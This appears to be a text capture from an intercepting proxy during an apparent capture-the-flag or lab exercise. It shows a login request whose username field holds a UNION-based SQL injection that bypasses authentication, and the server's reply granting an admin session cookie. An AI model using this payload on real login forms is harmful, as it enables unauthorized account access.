 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username='UNION SELECT '123' AS password FROM admins WHERE '1'='1&password=123
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 07 Jun 2020 15:32:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Cookie
7 Set-Cookie: l2session=eyJhZG1pbiI6dHJ1ZX0.Xt0Img.a9-kTpGpY3jPF2xroS2gIu1mzi0; HttpOnly; Path=/
8 Content-Length: 340
9
10
11 <!doctype html>
12 <html>
13 <head>
14 <title>Logged in</title>
15 </head>
16 <body>
17 <h1>Logged In!</h1>
18 <a href="home">Go Home</a>
19 <script>setTimeout(function() { window.location = 'home'; }, 3000);</script>
20 <!-- You got logged in, congrats!  Do you have the real username and password?  If not, might want to do
that! -->
21 </body>
22 </html>